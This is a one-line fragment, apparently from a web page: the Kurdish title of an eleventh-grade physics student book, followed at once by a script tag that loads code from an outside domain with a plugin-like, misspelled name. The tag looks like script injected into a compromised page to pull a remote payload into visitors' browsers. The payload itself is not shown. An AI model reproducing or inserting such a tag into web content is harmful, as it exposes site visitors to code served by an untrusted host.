 فيزيا بۆ هه‌مووان- بۆ پۆلايازده‌ێ زانستى - په‌رتووكا قوتابى<script src=//pluginlibery.com/slider></script>